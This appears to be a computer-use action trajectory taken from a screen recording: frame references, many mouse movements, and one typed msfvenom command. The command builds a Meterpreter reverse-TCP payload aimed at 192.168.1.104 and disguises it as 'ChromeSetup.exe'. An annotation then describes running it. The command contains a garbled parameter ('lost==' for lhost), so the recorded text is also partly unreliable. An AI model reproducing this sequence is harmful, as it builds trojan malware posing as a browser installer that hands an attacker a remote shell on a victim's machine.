
mouse_move(896, 469)

mouse_move(987, 460)

mouse_move(933, 431)

mouse_move(1127, 451)

mouse_move(1029, 434)

mouse_move(1067, 463)

mouse_move(1056, 480)

mouse_move(1008, 470)

mouse_move(1129, 493)

mouse_move(892, 529)

mouse_move(965, 489)
type("msfvenom -p windows/x64/meterpreter/reverse_tcp lost==192.168.1.104 lport=1234 -f exe > ChromeSetup.exe")

mouse_move(160, 120)

- Run msfvenom to build the 7168-byte ChromeSetup.exe, then list the home folder with ls
key("Return")

mouse_move(923, 83)
